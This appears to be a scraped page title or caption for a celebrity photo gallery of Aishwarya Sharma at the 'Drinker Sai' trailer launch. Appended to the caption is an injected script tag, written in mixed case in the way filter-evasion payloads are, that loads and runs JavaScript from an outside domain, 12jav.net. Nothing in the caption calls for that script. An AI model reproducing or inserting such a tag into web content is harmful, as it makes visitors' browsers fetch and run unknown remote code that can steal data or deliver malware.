 Aishwarya Sharma at Drinker Sai Trailer Launch, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>